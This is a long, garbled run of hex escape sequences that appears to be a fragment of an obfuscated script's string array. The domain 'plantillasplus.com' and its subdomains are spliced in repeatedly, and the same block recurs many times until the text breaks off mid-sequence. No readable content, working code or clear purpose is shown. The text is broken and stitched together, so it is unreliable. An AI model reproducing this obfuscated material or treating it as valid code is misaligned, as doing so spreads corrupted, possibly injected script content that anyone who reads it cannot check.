7\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x3